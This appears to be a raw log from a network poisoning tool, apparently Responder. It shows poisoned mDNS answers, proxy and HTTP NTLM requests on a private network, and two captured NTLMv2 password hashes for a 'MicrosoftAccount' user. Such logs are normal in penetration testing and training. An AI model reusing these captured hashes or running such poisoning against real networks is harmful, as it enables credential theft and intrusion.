 [HTTP] Sending NTLM authentication request to 172.22.35.214
[HTTP] GET request from: 172.22.35.214    URL: /favicon.ico
[HTTP] Referer         : http://wdnmd/
[HTTP] Host             : wdnmd
[PROXY] Received connection from 172.22.35.249
[PROXY] Received connection from 172.22.35.249
[PROXY] Received connection from 172.22.35.249
[PROXY] Received connection from 172.22.35.249
[PROXY] Received connection from 172.22.35.249
[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
Xshell[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
Xshell[*] [MDNS] Poisoned answer sent to 172.22.35.249   for name ProxySrv.local
[PROXY] Received connection from 172.22.35.249
[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
Xshell[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
[PROXY] Received connection from 172.22.35.249
[SMB] NTLMv2-SSP Client   : 172.22.35.214
[SMB] NTLMv2-SSP Username : MicrosoftAccount
[SMB] NTLMv2-SSP Hash     : ::MicrosoftAccount:4e0590b4ddfa0855:200C3E94FFD147FBD8D73870C2A785B3:0101000000000000C0653150DE09D201F124B57494154B24000000000200080053004D004200330
001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E005300
4D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000100000000200000CFE0041D9BB0AF95DDCB6363E746E
A1273AE6E06C149B1DEDD6A6B80D28198670A001000000000000000000000000000000000000900​1A0063006900660073002F006100730064007700640071007700660000000000000000000000
[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
Xshell[*] [MDNS] Poisoned answer sent to 172.22.35.214   for name asdwdqwf.local
[SMB] NTLMv2-SSP Client   : 172.22.35.214
[SMB] NTLMv2-SSP Username : MicrosoftAccount\
[SMB] NTLMv2-SSP Hash     : ::MicrosoftAccount:b14132c0a3c9df4e:9D0F7AA10DA268237C5DBF3C3961A014:0101000000000000C0653150DE09D201B28A2FBFB19A9D7B000000000200080053004D004200330
001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E005300
4D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000100000000200000CFE0041D9BB0AF95DDCB6363E746E
A1273AE6E06C149B1DEDD6A6B80D28198670A0010000000000000000000000000000000000009001A0063006900660073002F006100730064007700640071007700660000000000000000000000